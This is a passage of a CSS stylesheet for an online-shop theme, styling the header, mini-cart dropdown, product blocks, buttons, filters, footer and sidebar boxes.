  color: #353d41;
}
.htabs a.selected {
  color: #ff6346;
}
.links {
  margin: 0;
  padding: 0;
}
.links li a {
  margin: 0 5px;
}
#colorbox {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  -o-box-sizing: content-box;
  box-sizing: content-box;
}
.carousel-controls {
  position: absolute;
  right: 0;
  top: 0px;
  width: 50px;
  height: 30px;
  z-index: 12;
}
.product-label {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  width: 44px;
  height: 33px;
  line-height: 33px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
  right: 0;
  z-index: 2;
}
.product-label:before {
  border-left: 11px solid rgba(0,0,0,0);
  border-right: 11px solid rgba(0,0,0,0);
  bottom: 4px;
  content: "";
  display: inline-block;
  position: absolute;
  z-index: 0;
}
.product-label.product-label-new {
  left: 0px;
  border-right: 46px solid transparent;
  border-top: 46px solid #4ACFD4;
}
.product-label.product-label-new span {
  left: 5px;
  -webkit-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  transform: rotate(-50deg);
}
.product-label.product-label-special {
  background: #ff0000 ;
}
.product-label.product-label-special:before {
  border-bottom: 7px solid #ff0000 ;
  left: -3px;
}
.tooltip-inner {
  border-radius: 3px;
}
.padding {
  padding: 20px;
}
.no-padding {
  padding: 0;
}
.required {
  color: #FF0000;
  font-weight: normal;
  font-size: 13px;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin: 20px 0;
  color: #555555;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.attention {
  background: #FFF5CC url('../image/attention.png') 10px center no-repeat;
  border: 1px solid #F2DD8C;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.warning {
  background: #FFD1D1 url('../image/warning.png') 10px center no-repeat;
  border: 1px solid #F8ACAC;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.success {
  background: #EAF7D9 url('../image/success.png') 10px center no-repeat;
  border: 1px solid #BBDF8D;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  display: block;
}
.error {
  display: block;
  color: #FF0000;
  margin-top: 5px;
}
.welcome {
  margin-right: 23%;
}
.welcome a {
  color: #ff6346;
}
h1,
.h1 {
  font-size: 24px;
  line-height: 46.5px;
}
h1 small,
.h1 small {
  font-size: 21px;
}
@media (max-width: 767px) {
  h1,
  .h1 {
    font-size: 22px;
  }
}
h2,
.h2 {
  font-size: 18px;
}
h3,
.h3 {
  font-size: 19px;
  line-height: 31px;
}
h3 small,
.h3 small {
  font-size: 19px;
}
h4,
.h4 {
  line-height: 31px;
}
h5,
.h5 {
  font-size: 13px;
  line-height: 31px;
}
h5 small,
.h5 small {
  font-size: 12px;
}
h6,
.h6 {
  font-size: 12px;
  line-height: 31px;
}
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  color: #353d41;
  text-transform: ;
  font-size: 16px;
  font-weight: bold;
}
#content h1 {
  font-size: 24px;
  text-transform: capitalize;
}
.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #93999d;
}
.form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea,
select {
  padding: 5px;
  margin-left: 0px;
  margin-right: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-transition: all 0.15s linear 0s;
  transition: all 0.15s linear 0s;
}
.tabs-group input[type="text"],
.tabs-group input[type="password"] {
  height: 33px;
  padding: 5px;
}
input,
button,
select,
textarea {
  padding: 5px;
  border: 1px solid #ebeef2;
  color: #93999d;
  outline: none;
}
input:hover,
input:focus,
button:hover,
button:focus,
select:hover,
select:focus,
textarea:hover,
textarea:focus {
  outline: none !important;
}
select {
  padding: 4px;
  cursor: pointer;
}
input[type="image"] {
  border: 0;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal {
  text-transform: inherit;
  padding: 4px;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus {
  background-color: #FFFFFF;
  color: #93999d;
  border-color: #dcdcdc;
}
.btn-group .btn.dropdown-toggle.btn-theme-normal:hover .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:active .fa,
.btn-group .btn.dropdown-toggle.btn-theme-normal:focus .fa {
  color: #93999d;
}
.btn {
  text-transform: uppercase;
}
.btn.btn-theme-default {
  text-align: center;
  background-color: #384044;
  color: #FFFFFF;
  padding: 4px 20px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-default.btn-small {
  padding: 0 5px 2px;
  text-transform: capitalize;
}
.btn.btn-danger {
  margin: 10px;
  border-color: transparent;
}
.btn.btn-theme-normal {
  background-color: transparent;
  color: #93999d;
  border: 1px solid #dcdcdc;
  font-size: 12px;
  padding-top: 6px;
  padding-bottom: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-theme-normal .fa {
  color: #93999d;
}
.btn.btn-theme-normal:hover,
.btn.btn-theme-normal:focus {
  color: #ff6346;
  border-color: #ff6346;
}
.btn.btn-theme-normal:hover .fa,
.btn.btn-theme-normal:focus .fa {
  color: #ff6346;
}
.btn.btn-shopping-cart {
  padding: 5px 10px;
  background: #353d41;
  color: #FFFFFF;
  text-transform: capitalize;
  font-family: "Source Sans Pro", sans-serif;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn.btn-shopping-cart .fa {
  line-height: 21px;
  margin-right: 5px;
}
.btn.btn-shopping-cart > * {
  float: left;
}
.btn.blue {
  background-color: #ff6346;
  border: 0;
  color: #FFFFFF;
  -webkit-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
}
.btn.blue span + span {
  border: 0;
  padding: 5px 10px;
  font-size: 13px;
  font-family: "Alegreya", serif;
}
.btn.blue .fa {
  width: 32px;
  height: 32px;
  font-size: 15px;
  line-height: 32px;
  background-color: #ff3813;
}
.btn.blue:hover,
.btn.blue:focus {
  background-color: #5e90af;
  color: #FFFFFF;
}
.btn.blue:hover .fa,
.btn.blue:focus .fa {
  background-color: #487692;
}
.btn:hover,
.btn:focus {
  color: #FFFFFF;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: #ff6346;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
  transition: all 0.6s cubic-bezier(0.05,0.06,0.05,0.95);
}
.control-label {
  padding-top: 7px;
  color: #3e474b;
  font-size: 14px;
  font-weight: normal;
}
body.layout-boxed-md {
  background: url("../image/pattern/pattern19.png");
}
body.layout-boxed-md #page {
  max-width: 958px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-md .cart-inner h4 {
  display: none;
}
body.layout-boxed-md #topbar .support .left {
  display: none;
}
body.layout-boxed-md .product-block .product-meta {
  padding: 10px 5px;
}
body.layout-boxed-md ul.contact-us li i {
  width: 6%;
  margin: 0;
}
body.layout-boxed-md #powered {
  padding: 25px 0;
}
body.layout-boxed-md .verticalmenu {
  margin-top: 1px;
}
body.layout-boxed-md .verticalmenu > li > a {
  padding-left: 0;
  padding-right: 0;
}
body.layout-boxed-md .custom li:last-child,
body.layout-boxed-md .custom .last {
  display: none;
}
body.layout-boxed-md .custom p {
  margin-bottom: 10px;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators {
  margin: 0 auto;
  left: 0;
  right: 0;
}
body.layout-boxed-md .pavcontentslider .carousel-indicators li {
  display: inline-block;
  float: none;
}
body.layout-boxed-lg {
  background: url("../image/pattern/pattern18.png");
}
body.layout-boxed-lg #page {
  max-width: 1188px;
  -webkit-box-shadow: 0 0 5px #d5d5d5;
  box-shadow: 0 0 5px #d5d5d5;
  margin: 0 auto;
  background: url("../image/pattern/pattern16.png");
}
body[class*="layout-boxed-"] .in-border {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
body[class*="layout-boxed-"] .d-heading {
  position: relative;
  -webkit-box-shadow: 5px 0 5px -5px #353d41;
  box-shadow: 5px 0 5px -5px #353d41;
}
body[class*="layout-boxed-"] .d-heading:before {
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  position: absolute;
  right: 100%;
  top: 0;
  background: #353d41;
}
body[class*="layout-boxed-"] .d-content {
  border-top: 0;
}
body[class*="layout-boxed-"] .d-content:before {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  content: "";
  background: #000000;
  width: 105%;
  height: 2px;
}
#header {
  -webkit-box-shadow: 0 0 2px 0 #121212;
  box-shadow: 0 0 2px 0 #121212;
}
#topbar {
  color: #93999d;
  font-size: 14px;
  background: #353d41;
  padding-top: 11px;
  min-height: 46px;
}
#topbar b,
#topbar strong {
  color: #93999d;
}
#topbar .links li:hover {
  color: #ff6346;
}
#topbar .links li.last,
#topbar .links li:last-child {
  border-right: 0;
}
#topbar .links a .fa {
  vertical-align: middle;
  margin: -3px 5px 0 0;
}
#topbar .links a:hover {
  color: #FFFFFF;
}
#topbar .fa {
  -webkit-transition: color 200ms ease-in;
  transition: color 200ms ease-in;
  font-size: 11px;
  vertical-align: top;
  margin-top: -2px;
}
#topbar .login a {
  margin: 0;
  color: #ff6346;
}
#header-bottom {
  min-height: 47px;
  background: #ff6346;
}
#header-main {
  background-color: #FFFFFF;
  min-height: 95px;
  color: #5e90af;
}
#header-main .container {
  position: relative;
}
#header-main a:hover {
  color: #ff6346;
}
#header-main .btn {
  color: #FFFFFF;
}
#header-main .btn:hover {
  color: #FFFFFF;
}
#header-main .header-wrap {
  min-height: 94px;
  margin: 0;
}
#header-main .shopping-cart {
  margin-top: 20px;
}
#header-main .inner {
  text-align: left;
  margin-top: 28px;
  padding: 0;
}
#header-main .inner > * {
  display: table-cell;
  vertical-align: middle;
}
#header-main #logo {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme {
  padding: 18px 32px 14px 0;
}
#header-main #logo-theme a {
  background: url('../image/logo.png') no-repeat;
  display: block;
  width: 233px;
  height: 56px;
}
#header-main #logo-theme a span {
  display: none;
}
#header-main .customer-service {
  width: 55%;
}
#search .fa {
  color: #96999B;
  cursor: pointer;
}
#search .fa:hover {
  color: #f05423;
}
#header .show-mobile {
  text-align: right;
}
#header .show-mobile:before,
#header .show-mobile:after {
  content: " ";
  display: table;
}
#header .show-mobile:after {
  clear: both;
}
#header .show-mobile > div {
  position: relative;
  cursor: pointer;
}
#header .show-mobile > div:hover .inner-toggle {
  display: block;
}
#header .show-mobile .quickaccess-toggle a {
  color: #93999D;
}
#header .show-mobile .quickaccess-toggle .fa {
  font-size: 14px;
}
#header .show-mobile .quickaccess-toggle:hover a,
#header .show-mobile .quickaccess-toggle:focus a,
#header .show-mobile .quickaccess-toggle:active a {
  color: #FFFFFF;
}
#header .show-mobile .inner-toggle {
  display: none;
  padding: 10px;
  background-color: #394044;
  text-align: left;
  border-left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border-right: 0;
  border-top: 8px solid rgba(0,0,0,0);
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  min-width: 200px;
}
#header ul,
#header ol {
  list-style: none;
}
#content {
  min-height: 400px;
  margin-bottom: 25px;
}
#footer {
  background: #202020;
  color: #949595;
  font-weight: 400;
}
#footer:before,
#footer:after {
  content: " ";
  display: table;
}
#footer:after {
  clear: both;
}
#footer a {
  color: #949595;
}
#footer a:hover {
  color: #ff6346;
}
#footer ul,
#footer ol {
  list-style: none;
}
#footer .box-heading {
  background: transparent;
  border: none;
  font-size: 15px;
  padding-bottom: 20px;
  padding-left: 0;
}
#footer .box-content {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
}
#footer .footer-top .custom {
  padding: 30px 0 20px;
}
#footer .footer-center {
  border-bottom: 1px solid #2b2b2b;
  padding: 30px 0 10px;
}
#footer .footer-center .container {
  border-top: 1px solid #2b2b2b;
  padding-top: 30px;
}
.column ul {
  margin-top: 0px;
  margin-left: 0px;
  padding-left: 0px;
}
.column li {
  margin-bottom: 0px;
  line-height: 30px;
}
#powered {
  padding: 35px 0;
  background: #252525;
}
#powered .copyright {
  text-align: left;
  line-height: 20px;
}
#powered a {
  color: #ff6346;
}
.banner div {
  text-align: center;
  width: 100%;
  display: none;
}
.wrapper,
.search {
  padding: 10px;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid #ebeef2;
}
.box-outer {
  margin: 0;
}
.box {
  margin-bottom: 20px;
}
.box .box-heading {
  color: #FFFFFF;
  position: relative;
  line-height: normal;
  text-transform: uppercase;
  font-family: "museo300", sans-serif;
  padding: 10px 15px;
  font-size: 16px;
}
.box .box-heading.icon .fa {
  display: none;
}
.box .box-content {
  background: #FFFFFF;
  border: 1px solid #ebeef2;
  border-right: none;
}
.box .box-content .product-grid {
  border: 0;
  padding: 0;
}
.box.highlighted .box-heading {
  background-color: #5e90af;
  letter-spacing: normal;
}
.box.orange span.title {
  background-color: #ff6346;
}
.box.dark .box-heading {
  background-color: #ff6346;
}
.box.green .box-heading {
  background-color: #ff6346;
}
.box.maroon .box-heading {
  background-color: #ff6346;
}
.box.blue .box-heading {
  background-color: #5e90af;
}
.box.gray .box-heading {
  background-color: #ff6346;
}
.box.pink .box-heading {
  background-color: #ff6346;
}
.box.red .box-heading {
  background-color: #353d41;
}
.box.white .box-heading {
  background-color: #FFFFFF;
  color: #000000;
}
.box.white .box-heading .shapes.right {
  border-left-color: #ebeef2;
}
.box.white .box-heading .line {
  background-color: #ebeef2;
}
.box .nav-tabs {
  font-size: 13px;
  border-bottom: 1px solid #ebeef2;
}
.box .nav-tabs a {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.box.box-product .box-content {
  padding-top: 0;
  padding-bottom: 0;
}
.quick-setting {
  font-size: 14px;
}
.quick-setting .language {
  margin-bottom: 10px;
}
.quick-setting label {
  color: #828282;
  text-transform: uppercase;
  display: block;
  font-weight: normal;
}
.quick-setting .langs-wrapper li {
  cursor: pointer;
}
.quick-setting .langs-wrapper li:hover {
  color: #ff6346;
}
.quick-setting .langs-wrapper li img {
  padding-right: 5px;
}
.quick-setting .box-currency a {
  border: 1px solid #ebeef2;
  padding: 5px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.quick-setting .box-currency label {
  padding-bottom: 10px;
}
.store a b {
  font-weight: 300;
}
.btn-dropdown {
  background: #394044;
  border: 1px solid #454D50;
  text-transform: capitalize;
  padding: 3px 6px;
}
.btn-dropdown .caret {
  border-color: #5e90af transparent;
}
.btn-dropdown:hover {
  color: #000000;
}
.btn-dropdown:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-group.open .btn-dropdown span {
  color: #000000;
}
.btn-group.open .dropdown-menu {
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.btn-group .dropdown-menu {
  border: 0;
  z-index: 99999;
  display: block;
  top: 120%;
  color: #93999d;
  background-color: #394044;
  padding: 10px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
.btn-group .dropdown-menu a {
  color: #93999d;
}
.btn-group .list-item {
  line-height: 22px;
  text-transform: capitalize;
  cursor: pointer;
  border: 0;
  display: block;
}
.btn-group .list-item:hover {
  color: #FFFFFF;
}
.btn-group .item-symbol {
  margin-right: 5px;
  margin-top: -1px;
}
#header #cart {
  position: relative;
}
#header #cart h4 {
  color: ;
}
#header #cart .content {
  clear: both;
  display: block;
  position: absolute;
  top: 100%;
  right: 17px;
  left: auto;
  padding: 10px;
  min-height: 100px;
  height: 100px;
  height: auto !important;
  background: #FFFFFF;
  border: 1px solid #ebeef2;
  z-index: 100;
  min-width: 350px;
  visibility: hidden;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(90deg);
  -ms-transform: rotateX(90deg);
  transform: rotateX(90deg);
  -webkit-transform-origin: 0 0 0;
  -moz-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transition-delay: 0s, 0s, 0s;
  transition-delay: 0s, 0s, 0s;
  -webkit-transition-duration: 0.4s, 0.6s, 0.6s;
  transition-duration: 0.4s, 0.6s, 0.6s;
  -webkit-transition-property: opacity, transform, max-height;
  transition-property: opacity, transform, max-height;
  -moz-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -o-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  -webkit-transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
  transition-timing-function: cubic-bezier(0, 0.35, 0.5, 1.7);
}
#header #cart .heading {
  padding-left: 30px;
  padding-top: 10px;
}
#header #cart .heading:before,
#header #cart .heading:after {
  content: " ";
  display: table;
}
#header #cart .heading:after {
  clear: both;
}
#header #cart .heading .cart-inner {
  min-height: 47px;
  height: 47px;
  height: auto !important;
}
#header #cart .heading a {
  margin-top: 1px;
  display: inline-block;
  *display: inline;
  zoom: 1;
}
#header #cart .media .icon-cart {
  padding: 20px;
  background: url('../image/icon-cart.png') no-repeat center #ff6346 scroll;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  top: 8px;
  left: 0;
  display: inline-block;
  margin-right: 10px;
}
#header #cart .media h4 {
  margin: 0;
  padding: 0 0 0 15px;
  line-height: 18px;
}
#header #cart .media a {
  padding-left: 15px;
  color: #9B9D9E;
}
#header #cart.active .content {
  max-height: 1000px;
  overflow: hidden;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
#header #cart .checkout {
  text-align: right;
  clear: both;
}
#header #cart .empty {
  padding-top: 20px;
  text-align: center;
}
.mini-cart-total {
  text-align: right;
}
.mini-cart-total td {
  color: #000;
  padding: 4px;
}
.mini-cart-total table {
  border-collapse: collapse;
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin-bottom: 5px;
}
.mini-cart-info .quantity {
  text-align: right;
}
.mini-cart-info .name small {
  color: #666;
}
.mini-cart-info td {
  color: #000;
  vertical-align: top;
  padding: 10px;
  border-bottom: 1px solid #ebeef2;
}
.mini-cart-info table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 5px;
}
.mini-cart-info .image {
  padding: 0;
}
.mini-cart-info .image img {
  text-align: left;
}
.mini-cart-info .remove {
  text-align: right;
}
.mini-cart-info .remove img {
  cursor: pointer;
}
.mini-cart-info td.total {
  text-align: right;
}
#search {
  position: absolute;
  right: 0;
  top: -38px;
}
#search:hover .input-search {
  background: #FFFFFF;
}
#search .button-search {
  color: #96999B;
  background-color: transparent;
  border: none;
  font-size: 14px;
  position: absolute;
  top: -1px;
  right: 5px;
}
#search .input-search {
  border: none;
  padding: 4px 25px 5px 10px;
  background-color: #434A4E;
  -webkit-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
  width: auto;
  height: 29px;
}
#search .input-search:hover,
#search .input-search:focus {
  outline: none;
}
.blog .form-control .form-control {
  color: #FFFFFF;
}
.btn-top {
  margin-right: 5px;
}
.btn-top .form-control {
  background-color: #394044;
  border: 1px solid #454D50;
  height: 24px;
  line-height: 10px;
}
.btn-top .form-control:hover,
.btn-top .form-control:active,
.btn-top .form-control:focus {
  color: #FFFFFF;
}
.box-product {
  margin: 0;
}
.pavcol-lg-5 {
  float: left;
  padding-left: 9px;
  padding-right: 9px;
  position: relative;
}
.pavcol-lg-5.last,
.pavcol-lg-5:last-child {
  border: 0;
}
.product-cols {
  border-right: 1px solid #ebeef2;
}
.product-cols.last,
.product-cols:last-child {
  border-right: none;
}
.product-list + .pagination {
  border-top: 0;
}
.product-list {
  background-color: #FFFFFF;
  overflow: hidden;
}
.product-list .product-label.product-label-special {
  left: 0;
}
.product-block {
  position: relative;
  padding: 10px 0;
  margin: 0;
}
.product-block a:hover {
  color: #ff6346;
}
.product-block .price {
  margin-bottom: 5px;
  margin-top: 5px;
}
.product-block .action:before,
.product-block .action:after {
  content: " ";
  display: table;
}
.product-block .action:after {
  clear: both;
}
.product-block .action > * {
  float: left;
}
.product-block .action .button-group > div {
  float: left;
}
.product-block .description {
  display: none;
}
.product-block .product-icon {
  margin-left: 5px;
  padding-left: 3px;
  cursor: pointer;
  color: #353d41;
  text-align: center;
  line-height: 32px;
  border: 1px solid #ebeef2;
  width: 32px;
  height: 32px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  *display: inline;
  zoom: 1;
  -webkit-transition: background-color 400ms linear;
  transition: background-color 400ms linear;
}
.product-block .product-icon:hover {
  background-color: #ff6346;
  color: #FFFFFF;
  border-color: transparent;
}
.product-block .product-icon span {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.product-block .shopping-cart {
  border: 1px solid #ff6346;
  background: #ff6346;
  color: #FFFFFF;
}
.product-block .rating,
.product-block .norating {
  margin: 12px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 5px;
}
.product-block .name {
  text-transform: none;
  margin: 0;
  min-height: 36px;
  height: 36px;
  height: auto !important;
  line-height: 18px;
}
.product-block .name a {
  color: #3e474b;
  font-size: 15px;
  font-family: "Source Sans Pro", sans-serif;
  font-weight: 600;
  text-decoration: none;
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.product-block .name a:hover {
  color: #ff6346;
}
.product-block .image {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  margin-bottom: 10px;
  border: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.product-block .image .hover-image {
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: hidden;
  opacity: 0;
}
.product-block .image:hover .hover-image {
  opacity: 1;
  visibility: visible;
}
.product-block .product-meta:before,
.product-block .product-meta:after {
  content: " ";
  display: table;
}
.product-block .product-meta:after {
  clear: both;
}
.product-block .product-zoom,
.product-block .pav-colorbox {
  width: 30px;
  height: 30px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  font-size: 13px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.product-block .product-zoom:hover,
.product-block .pav-colorbox:hover {
  background-color: #ff6346;
  color: #FFFFFF;
}
.product-block .product-zoom {
  z-index: 10;
  color: #FFFFFF;
  background-color: #353d41;
  line-height: 30px;
  right: 50%;
  text-align: center;
}
.product-block .pav-colorbox {
  left: 50%;
  background-color: #353d41;
  padding: 5px 7px;
  z-index: 9999;
  display: block;
}
.product-block .pav-colorbox span {
  display: none;
}
.product-block .pav-colorbox .fa {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.price {
  color: #f05423;
  font-size: 16px;
  font-weight: 600;
}
.price .price-old,
.price .price-tax {
  color: #aab2bd;
  text-decoration: line-through;
  font-size: 14px;
}
.filter .box-content {
  padding: 0 10px;
}
#button-filter {
  margin-bottom: 20px;
  margin-top: 10px;
}
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
ul.box-filter > li {
  border: 0;
  background-color: transparent;
}
ul.box-filter > li span {
  color: #66A0C1;
  display: block;
  font-size: 16px;
  font-weight: bold;
  padding: 10px 0;
}
ul.box-filter > li > ul {
  padding-bottom: 0;
}
ul.box-filter > li > ul > li {
  padding: 4px 0;
  border-bottom: 1px dotted #adb9ca;
}
ul.box-filter > li > ul > li:before,
ul.box-filter > li > ul > li:after {
  content: " ";
  display: table;
}
ul.box-filter > li > ul > li:after {
  clear: both;
}
ul.box-filter > li > ul > li > * {
  margin: 0;
}
ul.box-filter > li > ul > li label {
  font-weight: normal;
  color: #8c8c8c;
  margin-left: 5px;
  font-size: 15px;
}
ul.box-filter > li > ul ul li.last {
  border: 0;
}
#colorbox *:before,
#colorbox *:after {
  -moz-box-sizing: inherit;
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.zoomContainer .zoomLens {
  border-color: #999999 !important;
}
.zoomContainer .zoomWindow {
  border: 4px solid #eeeeee !important;
  display: none;
}
.box.pav-custom .box-content {
  border: none;
}
ul.contact-us li:hover i {
  color: #ff5a3c;
}
ul.contact-us li i {
  width: 18px;
  height: 20px;
  margin-right: 5px;
  color: #5e90af;
  -webkit-transition: color 350ms ease-in;
  transition: color 350ms ease-in;
}
ul.contact-us li .icon-newsletter {
  font-size: 13px;
}
ul.contact-us li .icon-phone {
  margin-left: 3px;
}
ul.contact-us li a {
  color: #ff6346;
}
.sidebar .box .box-heading {
  color: #ff6346;
  font-size: 20px;
  font-weight: 600;
  text-transform: capitalize;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -ms-border-radius: 4px 4px 0 0;
  -o-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
  border-top: 3px solid #ff6346;
  border-left: 1px solid #ebeef2;
  border-right: 1px solid #ebeef2;
  background: #FFFFFF;
}
.sidebar .box.nopadding .box-heading {
  padding: 10px 15px;
}
.sidebar .box.nopadding .box-heading span.title {
  padding: 0;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.sidebar .box.nopadding .box-content {
  margin: 0;
}
.sidebar .box .box-content {
  border: 1px solid #ebeef2;
  border-bottom: none;
}
.sidebar .box .box-content a b {
  color: #353d41;
}
.sidebar .box .box-content a b:hover {
  color: #ff6346;
}
.sidebar .box .box-content .carousel-inner {
  overflow: inherit;
}
.sidebar .box .box-content .carousel-controls {
  display: none;
}
.sidebar .box .rating,
.sidebar .box .norating {
  border: none;
  padding: 0;
  margin: 5px 0;
}
.sidebar .box.highlighted .box-heading {
  background-color: #5e90af;
}
.sidebar .box.white {
  border: 1px solid #ebeef2;
}
.sidebar .box.white .box-heading {
  background-color: #FFFFFF;
  color: #000000;
  border-bottom: 1px solid #ebeef2;
}
.sidebar .box.white .box-content {
  border: 0;
  margin: 0;
  padding: 0 19px;
}
.sidebar .box.black .box-heading {
  border: 0;
  background-color: #353d41;
}
.sidebar .heighlight .box-heading {
  background-color: #ff6346;
